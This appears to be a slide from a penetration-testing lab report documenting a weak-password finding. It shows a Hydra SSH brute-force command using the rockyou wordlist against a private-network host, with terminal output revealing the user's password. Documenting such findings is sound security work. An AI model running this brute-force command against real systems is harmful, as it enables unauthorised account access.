 Exploitation: [Weak User Password]
Vulnerability Exploit:
● $ hydra -l michael -t 4 -P /usr/share/wordlists/rockyou.txt
192.168.1.110 ssh
What did the Exploit Achieve?:
● Discovered login password for user “michael” allowing ssh access into Target
1 Machine
root@Kali:~/Desktop# hydra -l michael -t 4 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 14:35:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 14:35:31
root@Kali:~/Desktop#
11